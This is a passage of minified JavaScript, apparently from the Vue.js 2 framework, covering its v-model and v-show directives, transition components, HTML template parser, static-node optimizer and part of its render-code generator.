qi={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ie(n,"postpatch",function(){qi.componentUpdated(t,e,n)}):Wi(t,e,n.context),t._vOptions=[].map.call(t.options,Vi)):("textarea"===n.tag||Xn(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Ki),t.addEventListener("compositionend",Ji),t.addEventListener("change",Ji),V&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Wi(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Vi);if(i.some(function(t,e){return!$(t,r[e])}))(t.multiple?e.value.some(function(t){return Ui(t,i)}):e.value!==e.oldValue&&Ui(e.value,i))&&Xi(t,"change")}}};function Wi(t,e,n){Yi(t,e,n),(U||K)&&setTimeout(function(){Yi(t,e,n)},0)}function Yi(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var a,s,o=0,l=t.options.length;o<l;o++)if(s=t.options[o],i)a=F(r,Vi(s))>-1,s.selected!==a&&(s.selected=a);else if($(Vi(s),r))return void(t.selectedIndex!==o&&(t.selectedIndex=o));i||(t.selectedIndex=-1)}}function Ui(t,e){return e.every(function(e){return!$(e,t)})}function Vi(t){return"_value"in t?t._value:t.value}function Ki(t){t.target.composing=!0}function Ji(t){t.target.composing&&(t.target.composing=!1,Xi(t.target,"input"))}function Xi(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Zi(t){return!t.componentInstance||t.data&&t.data.transition?t:Zi(t.componentInstance._vnode)}var Qi={model:qi,show:{bind:function(t,e,n){var r=e.value,i=(n=Zi(n)).data&&n.data.transition,a=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,Mi(n,function(){t.style.display=a})):t.style.display=r?a:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=Zi(n)).data&&n.data.transition?(n.data.show=!0,r?Mi(n,function(){t.style.display=t.__vOriginalDisplay}):Ni(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}}},ta={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function ea(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?ea(Ge(e.children)):t}function na(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var a in i)e[g(a)]=i[a];return e}function ra(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var ia=function(t){return t.tag||ze(t)},aa=function(t){return"show"===t.name},sa={name:"transition",props:ta,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(ia)).length){var r=this.mode,a=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return a;var s=ea(a);if(!s)return a;if(this._leaving)return ra(t,a);var o="__transition-"+this._uid+"-";s.key=null==s.key?s.isComment?o+"comment":o+s.tag:i(s.key)?0===String(s.key).indexOf(o)?s.key:o+s.key:s.key;var l=(s.data||(s.data={})).transition=na(this),c=this._vnode,u=ea(c);if(s.data.directives&&s.data.directives.some(aa)&&(s.data.show=!0),u&&u.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(s,u)&&!ze(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var f=u.data.transition=S({},l);if("out-in"===r)return this._leaving=!0,ie(f,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),ra(t,a);if("in-out"===r){if(ze(s))return c;var d,p=function(){d()};ie(l,"afterEnter",p),ie(l,"enterCancelled",p),ie(f,"delayLeave",function(t){d=t})}}return a}}},oa=S({tag:String,moveClass:String},ta);function la(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function ca(t){t.data.newPos=t.elm.getBoundingClientRect()}function ua(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var a=t.elm.style;a.transform=a.WebkitTransform="translate("+r+"px,"+i+"px)",a.transitionDuration="0s"}}delete oa.mode;var fa={Transition:sa,TransitionGroup:{props:oa,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=Ke(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],a=this.children=[],s=na(this),o=0;o<i.length;o++){var l=i[o];l.tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(a.push(l),n[l.key]=l,(l.data||(l.data={})).transition=s)}if(r){for(var c=[],u=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=s,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?c.push(d):u.push(d)}this.kept=t(e,null,c),this.removed=u}return t(e,null,a)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(la),t.forEach(ca),t.forEach(ua),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,r=n.style;$i(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Si,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Si,t),n._moveCb=null,Fi(n,e))})}}))},methods:{hasMove:function(t,e){if(!ki)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){yi(n,t)}),bi(n,e),n.style.display="none",this.$el.appendChild(n);var r=Ei(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};kn.config.mustUseProp=Fn,kn.config.isReservedTag=Vn,kn.config.isReservedAttr=In,kn.config.getTagNamespace=Kn,kn.config.isUnknownElement=function(t){if(!G)return!0;if(Vn(t))return!1;if(t=t.toLowerCase(),null!=Jn[t])return Jn[t];var e=document.createElement(t);return t.indexOf("-")>-1?Jn[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Jn[t]=/HTMLUnknownElement/.test(e.toString())},S(kn.options.directives,Qi),S(kn.options.components,fa),kn.prototype.__patch__=G?Gi:T,kn.prototype.$mount=function(t,e){return function(t,e,n){var r;return t.$el=e,t.$options.render||(t.$options.render=vt),Ze(t,"beforeMount"),r=function(){t._update(t._render(),n)},new fn(t,r,T,{before:function(){t._isMounted&&!t._isDestroyed&&Ze(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,Ze(t,"mounted")),t}(this,t=t&&G?Zn(t):void 0,e)},G&&setTimeout(function(){L.devtools&&nt&&nt.emit("init",kn)},0);var da=/\{\{((?:.|\r?\n)+?)\}\}/g,pa=/[-.*+?^${}()|[\]\/\\]/g,va=b(function(t){var e=t[0].replace(pa,"\\$&"),n=t[1].replace(pa,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")});var ha={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=Lr(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=jr(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}};var ma,_a={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=Lr(t,"style");n&&(t.staticStyle=JSON.stringify(si(n)));var r=jr(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},ba=function(t){return(ma=ma||document.createElement("div")).innerHTML=t,ma.textContent},ya=d("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ga=d("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),wa=d("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),ka=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Ca=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,xa="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+M.source+"]*",Ha="((?:"+xa+"\\:)?"+xa+")",Sa=new RegExp("^<"+Ha),Pa=/^\s*(\/?)>/,Ta=new RegExp("^<\\/"+Ha+"[^>]*>"),Oa=/^<!DOCTYPE [^>]+>/i,Ia=/^<!\--/,$a=/^<!\[/,Fa=d("script,style,textarea",!0),Aa={},Da={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Ea=/&(?:lt|gt|quot|amp|#39);/g,ja=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,La=d("pre,textarea",!0),Ma=function(t,e){return t&&La(t)&&"\n"===e[0]};function Na(t,e){var n=e?ja:Ea;return t.replace(n,function(t){return Da[t]})}var Ba,Ra,za,Ga,qa,Wa,Ya,Ua,Va=/^@|^v-on:/,Ka=/^v-|^@|^:|^#/,Ja=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Xa=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Za=/^\(|\)$/g,Qa=/^\[.*\]$/,ts=/:(.*)$/,es=/^:|^\.|^v-bind:/,ns=/\.[^.\]]+(?=[^\]]*$)/g,rs=/^v-slot(:|$)|^#/,is=/[\r\n]/,as=/\s+/g,ss=b(ba),os="_empty_";function ls(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:hs(e),rawAttrsMap:{},parent:n,children:[]}}function cs(t,e){Ba=e.warn||Tr,Wa=e.isPreTag||O,Ya=e.mustUseProp||O,Ua=e.getTagNamespace||O;e.isReservedTag;za=Or(e.modules,"transformNode"),Ga=Or(e.modules,"preTransformNode"),qa=Or(e.modules,"postTransformNode"),Ra=e.delimiters;var n,r,i=[],a=!1!==e.preserveWhitespace,s=e.whitespace,o=!1,l=!1;function c(t){if(u(t),o||t.processed||(t=us(t,e)),i.length||t===n||n.if&&(t.elseif||t.else)&&ds(n,{exp:t.elseif,block:t}),r&&!t.forbidden)if(t.elseif||t.else)s=t,(c=function(t){var e=t.length;for(;e--;){if(1===t[e].type)return t[e];t.pop()}}(r.children))&&c.if&&ds(c,{exp:s.elseif,block:s});else{if(t.slotScope){var a=t.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[a]=t}r.children.push(t),t.parent=r}var s,c;t.children=t.children.filter(function(t){return!t.slotScope}),u(t),t.pre&&(o=!1),Wa(t.tag)&&(l=!1);for(var f=0;f<qa.length;f++)qa[f](t,e)}function u(t){if(!l)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var n,r,i=[],a=e.expectHTML,s=e.isUnaryTag||O,o=e.canBeLeftOpenTag||O,l=0;t;){if(n=t,r&&Fa(r)){var c=0,u=r.toLowerCase(),f=Aa[u]||(Aa[u]=new RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),d=t.replace(f,function(t,n,r){return c=r.length,Fa(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ma(u,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""});l+=t.length-d.length,t=d,S(u,l-c,l)}else{var p=t.indexOf("<");if(0===p){if(Ia.test(t)){var v=t.indexOf("--\x3e");if(v>=0){e.shouldKeepComment&&e.comment(t.substring(4,v),l,l+v+3),C(v+3);continue}}if($a.test(t)){var h=t.indexOf("]>");if(h>=0){C(h+2);continue}}var m=t.match(Oa);if(m){C(m[0].length);continue}var _=t.match(Ta);if(_){var b=l;C(_[0].length),S(_[1],b,l);continue}var y=x();if(y){H(y),Ma(y.tagName,t)&&C(1);continue}}var g=void 0,w=void 0,k=void 0;if(p>=0){for(w=t.slice(p);!(Ta.test(w)||Sa.test(w)||Ia.test(w)||$a.test(w)||(k=w.indexOf("<",1))<0);)p+=k,w=t.slice(p);g=t.substring(0,p)}p<0&&(g=t),g&&C(g.length),e.chars&&g&&e.chars(g,l-g.length,l)}if(t===n){e.chars&&e.chars(t);break}}function C(e){l+=e,t=t.substring(e)}function x(){var e=t.match(Sa);if(e){var n,r,i={tagName:e[1],attrs:[],start:l};for(C(e[0].length);!(n=t.match(Pa))&&(r=t.match(Ca)||t.match(ka));)r.start=l,C(r[0].length),r.end=l,i.attrs.push(r);if(n)return i.unarySlash=n[1],C(n[0].length),i.end=l,i}}function H(t){var n=t.tagName,l=t.unarySlash;a&&("p"===r&&wa(n)&&S(r),o(n)&&r===n&&S(n));for(var c=s(n)||!!l,u=t.attrs.length,f=new Array(u),d=0;d<u;d++){var p=t.attrs[d],v=p[3]||p[4]||p[5]||"",h="a"===n&&"href"===p[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[d]={name:p[1],value:Na(v,h)}}c||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,c,t.start,t.end)}function S(t,n,a){var s,o;if(null==n&&(n=l),null==a&&(a=l),t)for(o=t.toLowerCase(),s=i.length-1;s>=0&&i[s].lowerCasedTag!==o;s--);else s=0;if(s>=0){for(var c=i.length-1;c>=s;c--)e.end&&e.end(i[c].tag,n,a);i.length=s,r=s&&i[s-1].tag}else"br"===o?e.start&&e.start(t,[],!0,n,a):"p"===o&&(e.start&&e.start(t,[],!1,n,a),e.end&&e.end(t,n,a))}S()}(t,{warn:Ba,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,a,s,u,f){var d=r&&r.ns||Ua(t);U&&"svg"===d&&(a=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];ms.test(r.name)||(r.name=r.name.replace(_s,""),e.push(r))}return e}(a));var p,v=ls(t,a,r);d&&(v.ns=d),"style"!==(p=v).tag&&("script"!==p.tag||p.attrsMap.type&&"text/javascript"!==p.attrsMap.type)||et()||(v.forbidden=!0);for(var h=0;h<Ga.length;h++)v=Ga[h](v,e)||v;o||(!function(t){null!=Lr(t,"v-pre")&&(t.pre=!0)}(v),v.pre&&(o=!0)),Wa(v.tag)&&(l=!0),o?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),i=0;i<n;i++)r[i]={name:e[i].name,value:JSON.stringify(e[i].value)},null!=e[i].start&&(r[i].start=e[i].start,r[i].end=e[i].end);else t.pre||(t.plain=!0)}(v):v.processed||(fs(v),function(t){var e=Lr(t,"v-if");if(e)t.if=e,ds(t,{exp:e,block:t});else{null!=Lr(t,"v-else")&&(t.else=!0);var n=Lr(t,"v-else-if");n&&(t.elseif=n)}}(v),function(t){null!=Lr(t,"v-once")&&(t.once=!0)}(v)),n||(n=v),s?c(v):(r=v,i.push(v))},end:function(t,e,n){var a=i[i.length-1];i.length-=1,r=i[i.length-1],c(a)},chars:function(t,e,n){if(r&&(!U||"textarea"!==r.tag||r.attrsMap.placeholder!==t)){var i,c,u,f=r.children;if(t=l||t.trim()?"script"===(i=r).tag||"style"===i.tag?t:ss(t):f.length?s?"condense"===s&&is.test(t)?"":" ":a?" ":"":"")l||"condense"!==s||(t=t.replace(as," ")),!o&&" "!==t&&(c=function(t,e){var n=e?va(e):da;if(n.test(t)){for(var r,i,a,s=[],o=[],l=n.lastIndex=0;r=n.exec(t);){(i=r.index)>l&&(o.push(a=t.slice(l,i)),s.push(JSON.stringify(a)));var c=Sr(r[1].trim());s.push("_s("+c+")"),o.push({"@binding":c}),l=i+r[0].length}return l<t.length&&(o.push(a=t.slice(l)),s.push(JSON.stringify(a))),{expression:s.join("+"),tokens:o}}}(t,Ra))?u={type:2,expression:c.expression,tokens:c.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(u={type:3,text:t}),u&&f.push(u)}},comment:function(t,e,n){if(r){var i={type:3,text:t,isComment:!0};r.children.push(i)}}}),n}function us(t,e){var n,r;(r=jr(n=t,"key"))&&(n.key=r),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,function(t){var e=jr(t,"ref");e&&(t.ref=e,t.refInFor=function(t){var e=t;for(;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){var e;"template"===t.tag?(e=Lr(t,"scope"),t.slotScope=e||Lr(t,"slot-scope")):(e=Lr(t,"slot-scope"))&&(t.slotScope=e);var n=jr(t,"slot");n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||$r(t,"slot",n,function(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}(t,"slot")));if("template"===t.tag){var r=Mr(t,rs);if(r){var i=ps(r),a=i.name,s=i.dynamic;t.slotTarget=a,t.slotTargetDynamic=s,t.slotScope=r.value||os}}else{var o=Mr(t,rs);if(o){var l=t.scopedSlots||(t.scopedSlots={}),c=ps(o),u=c.name,f=c.dynamic,d=l[u]=ls("template",[],t);d.slotTarget=u,d.slotTargetDynamic=f,d.children=t.children.filter(function(t){if(!t.slotScope)return t.parent=d,!0}),d.slotScope=o.value||os,t.children=[],t.plain=!1}}}(t),function(t){"slot"===t.tag&&(t.slotName=jr(t,"name"))}(t),function(t){var e;(e=jr(t,"is"))&&(t.component=e);null!=Lr(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var i=0;i<za.length;i++)t=za[i](t,e)||t;return function(t){var e,n,r,i,a,s,o,l,c=t.attrsList;for(e=0,n=c.length;e<n;e++)if(r=i=c[e].name,a=c[e].value,Ka.test(r))if(t.hasBindings=!0,(s=vs(r.replace(Ka,"")))&&(r=r.replace(ns,"")),es.test(r))r=r.replace(es,""),a=Sr(a),(l=Qa.test(r))&&(r=r.slice(1,-1)),s&&(s.prop&&!l&&"innerHtml"===(r=g(r))&&(r="innerHTML"),s.camel&&!l&&(r=g(r)),s.sync&&(o=Rr(a,"$event"),l?Er(t,'"update:"+('+r+")",o,null,!1,0,c[e],!0):(Er(t,"update:"+g(r),o,null,!1,0,c[e]),C(r)!==g(r)&&Er(t,"update:"+C(r),o,null,!1,0,c[e])))),s&&s.prop||!t.component&&Ya(t.tag,t.attrsMap.type,r)?Ir(t,r,a,c[e],l):$r(t,r,a,c[e],l);else if(Va.test(r))r=r.replace(Va,""),(l=Qa.test(r))&&(r=r.slice(1,-1)),Er(t,r,a,s,!1,0,c[e],l);else{var u=(r=r.replace(Ka,"")).match(ts),f=u&&u[1];l=!1,f&&(r=r.slice(0,-(f.length+1)),Qa.test(f)&&(f=f.slice(1,-1),l=!0)),Ar(t,r,i,a,f,l,s,c[e])}else $r(t,r,JSON.stringify(a),c[e]),!t.component&&"muted"===r&&Ya(t.tag,t.attrsMap.type,r)&&Ir(t,r,"true",c[e])}(t),t}function fs(t){var e;if(e=Lr(t,"v-for")){var n=function(t){var e=t.match(Ja);if(!e)return;var n={};n.for=e[2].trim();var r=e[1].trim().replace(Za,""),i=r.match(Xa);i?(n.alias=r.replace(Xa,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r;return n}(e);n&&S(t,n)}}function ds(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function ps(t){var e=t.name.replace(rs,"");return e||"#"!==t.name[0]&&(e="default"),Qa.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function vs(t){var e=t.match(ns);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}function hs(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}var ms=/^xmlns:NS\d+/,_s=/^NS\d+:/;function bs(t){return ls(t.tag,t.attrsList.slice(),t.parent)}var ys=[ha,_a,{preTransformNode:function(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=jr(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Lr(t,"v-if",!0),a=i?"&&("+i+")":"",s=null!=Lr(t,"v-else",!0),o=Lr(t,"v-else-if",!0),l=bs(t);fs(l),Fr(l,"type","checkbox"),us(l,e),l.processed=!0,l.if="("+n+")==='checkbox'"+a,ds(l,{exp:l.if,block:l});var c=bs(t);Lr(c,"v-for",!0),Fr(c,"type","radio"),us(c,e),ds(l,{exp:"("+n+")==='radio'"+a,block:c});var u=bs(t);return Lr(u,"v-for",!0),Fr(u,":type",n),us(u,e),ds(l,{exp:i,block:u}),s?l.else=!0:o&&(l.elseif=o),l}}}}];var gs,ws,ks={expectHTML:!0,modules:ys,directives:{model:function(t,e,n){var r=e.value,i=e.modifiers,a=t.tag,s=t.attrsMap.type;if(t.component)return Br(t,r,i),!1;if("select"===a)!function(t,e,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(n&&n.number?"_n(val)":"val")+"});";r=r+" "+Rr(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),Er(t,"change",r,null,!0)}(t,r,i);else if("input"===a&&"checkbox"===s)!function(t,e,n){var r=n&&n.number,i=jr(t,"value")||"null",a=jr(t,"true-value")||"true",s=jr(t,"false-value")||"false";Ir(t,"checked","Array.isArray("+e+")?_i("+e+","+i+")>-1"+("true"===a?":("+e+")":":_q("+e+","+a+")")),Er(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+a+"):("+s+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Rr(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Rr(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Rr(e,"$$c")+"}",null,!0)}(t,r,i);else if("input"===a&&"radio"===s)!function(t,e,n){var r=n&&n.number,i=jr(t,"value")||"null";Ir(t,"checked","_q("+e+","+(i=r?"_n("+i+")":i)+")"),Er(t,"change",Rr(e,i),null,!0)}(t,r,i);else if("input"===a||"textarea"===a)!function(t,e,n){var r=t.attrsMap.type,i=n||{},a=i.lazy,s=i.number,o=i.trim,l=!a&&"range"!==r,c=a?"change":"range"===r?Vr:"input",u="$event.target.value";o&&(u="$event.target.value.trim()"),s&&(u="_n("+u+")");var f=Rr(e,u);l&&(f="if($event.target.composing)return;"+f),Ir(t,"value","("+e+")"),Er(t,c,f,null,!0),(o||s)&&Er(t,"blur","$forceUpdate()")}(t,r,i);else if(!L.isReservedTag(a))return Br(t,r,i),!1;return!0},text:function(t,e){e.value&&Ir(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&Ir(t,"innerHTML","_s("+e.value+")",e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:ya,mustUseProp:Fn,canBeLeftOpenTag:ga,isReservedTag:Vn,getTagNamespace:Kn,staticKeys:function(t){return t.reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")}(ys)},Cs=b(function(t){return d("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))});function xs(t,e){t&&(gs=Cs(e.staticKeys||""),ws=e.isReservedTag||O,function t(e){e.static=function(t){if(2===t.type)return!1;if(3===t.type)return!0;return!(!t.pre&&(t.hasBindings||t.if||t.for||p(t.tag)||!ws(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(gs)))}(e);if(1===e.type){if(!ws(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,r=e.children.length;n<r;n++){var i=e.children[n];t(i),i.static||(e.static=!1)}if(e.ifConditions)for(var a=1,s=e.ifConditions.length;a<s;a++){var o=e.ifConditions[a].block;t(o),o.static||(e.static=!1)}}}(t),function t(e,n){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=n),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var r=0,i=e.children.length;r<i;r++)t(e.children[r],n||!!e.for);if(e.ifConditions)for(var a=1,s=e.ifConditions.length;a<s;a++)t(e.ifConditions[a].block,n)}}(t,!1))}var Hs=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,Ss=/\([^)]*?\);*$/,Ps=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Ts={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Os={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Is=function(t){return"if("+t+")return null;"},$s={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Is("$event.target !== $event.currentTarget"),ctrl:Is("!$event.ctrlKey"),shift:Is("!$event.shiftKey"),alt:Is("!$event.altKey"),meta:Is("!$event.metaKey"),left:Is("'button' in $event && $event.button !== 0"),middle:Is("'button' in $event && $event.button !== 1"),right:Is("'button' in $event && $event.button !== 2")};function Fs(t,e){var n=e?"nativeOn:":"on:",r="",i="";for(var a in t){var s=As(t[a]);t[a]&&t[a].dynamic?i+=a+","+s+",":r+='"'+a+'":'+s+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function As(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return As(t)}).join(",")+"]";var e=Ps.test(t.value),n=Hs.test(t.value),r=Ps.test(t.value.replace(Ss,""));if(t.modifiers){var i="",a="",s=[];for(var o in t.modifiers)if($s[o])a+=$s[o],Ts[o]&&s.push(o);else if("exact"===o){var l=t.modifiers;a+=Is(["ctrl","shift","alt","meta"].filter(function(t){return!l[t]}).map(function(t){return"$event."+t+"Key"}).join("||"))}else s.push(o);return s.length&&(i+=function(t){return"if(!$event.type.indexOf('key')&&"+t.map(Ds).join("&&")+")return null;"}(s)),a&&(i+=a),"function($event){"+i+(e?"return "+t.value+"($event)":n?"return ("+t.value+")($event)":r?"return "+t.value:t.value)+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function Ds(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=Ts[t],r=Os[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Es={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:T},js=function(t){this.options=t,this.warn=t.warn||Tr,this.transforms=Or(t.modules,"transformCode"),this.dataGenFns=Or(t.modules,"genData"),this.directives=S(S({},Es),t.directives);var e=t.isReservedTag||O;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Ls(t,e){var n=new js(e);return{render:"with(this){return "+(t?Ms(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Ms(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return Ns(t,e);if(t.once&&!t.onceProcessed)return Bs(t,e);if(t.for&&!t.forProcessed)return zs(t,e);if(t.if&&!t.ifProcessed)return Rs(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',r=Ys(t,e),i="_t("+n+(r?","+r:""),a=t.attrs||t.dynamicAttrs?Ks((t.attrs||[]).concat(t.dynamicAttrs||[]).map(function(t){return{name:g(t.name),value:t.value,dynamic:t.dynamic}})):null,s=t.attrsMap["v-bind"];!a&&!s||r||(i+=",null");a&&(i+=","+a);s&&(i+=(a?"":",null")+","+s);return i+")"}(t,e);var n;if(t.component)n=function(t,e,n){var r=e.inlineTemplate?null:Ys(e,n,!0);return"_c("+t+","+Gs(e,n)+(r?","+r:"")+")"}(t.component,t,e);else{var r;(!t.plain||t.pre&&e.maybeComponent(t))&&(r=Gs(t,e));var i=t.inlineTemplate?null:Ys(t,e,!0);n="_c('"+t.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var 